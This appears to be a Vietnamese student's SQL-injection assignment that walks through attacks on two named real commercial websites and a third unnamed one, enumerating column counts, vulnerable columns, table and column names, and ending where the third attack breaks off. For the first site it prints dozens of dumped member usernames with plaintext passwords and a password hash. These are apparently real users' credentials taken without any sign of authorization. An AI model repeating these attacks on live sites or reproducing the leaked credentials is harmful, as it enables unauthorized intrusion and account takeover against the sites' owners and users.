**BÀI TẬP Demo_SQL INJECTION**

**Họ và tên: Bùi Công Hiếu**

**Mssv: 16110324**

1. **Tấn công trang web: http://www.huonglieuminhkien.com/**

**B1: Tìm số lượng cột trên Table mà SQL truy vấn**

-Table này có 14 cột

**B2: Tìm cột bị lỗi**

* Cột 3 và 6

**B3: Liệt kê các bảng trong Database**

**tbl_config,tbl_content,tbl_content_category,tbl_member,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor**

**B4: Liệt kê các cột trong Table tbl_member**

**id,name,sex,company,address,city,country,tel,fax,email,website,uid,pwd,status,date_added,last_modified,note,code,orderid**

**B5: Lấy dữ liệu trong bảng tbl_member**

**25/binh/123456,31/thehoi/123456,32/trumsever559/anhmaiyeuem,33/longKFC/thanhlong,34/GiaHung/01299397700,35/ngthanhcong/Nolove10,36/baocao/baocao123,37/thaibachpro/thaikaka,38/heo123/123456,39/anonymous/!@#asd,40/anonyms2015/Asd123,41/duongchumiu/nguyen91,42/huyly77/lienminh,43/admincp/6edf92c7bee3c535a17d78abb5f4632e,44/kienbkav/1234,45/kungfus2/QQQQQ,46/admin/12345678,47/111111/111111,48/tranle/1234,49/test0001/test0001,50/thom,ptit/12345678,51/LinhLinh/05051994,52/chjnsuhd/123456,53/phuthanh194/tranphuthanh,54/ductran1994/khongnoi,55/ngocanh/861994,56/trinhthai123/trinhthai123,57/anhquan/anhquan,58/bunmaphihi/23101994,59/user1/user1,60/huugiau/123456,61/1-**

1. **Tấn công vào trang web https://www.nguyenthaitrang.com.vn/:**

**B1: Tìm số lượng cột trên Table mà SQL truy vấn**

-Table đang truy vấn có 16 cột

**B2: Tìm số cột bị lỗi**

-Cột số 3 và 7 bị lỗi

**B3: Liệt kê các bảng trong Database**



**B4: Liệt kê các cột trong bảng**

* **Id, uld, pwd**



**B5: Lấy dữ liệu trong bảng tbl_user**

1. **Tấn công vào trang web**

**B1: Tìm số lượng cột trên Table mà SQL truy vấn**

 -Table này có 19 cột

**B2: Tìm số cột bị lỗi**

-Cột sô 4, 11 bị lỗi



**B3: Liệt kê các bảng trong Database**

tbl_config,tbl_content,tbl_content_category,tbl_news,tbl_news_category,tbl_product,tbl_product_category,tbl_product_hot,tbl_product_new,tbl_product_special,tbl_thietbi,tbl_thietbi_category,tbl_user,tbl_visitor

**B4: Liệt kê các cột trong bảng**

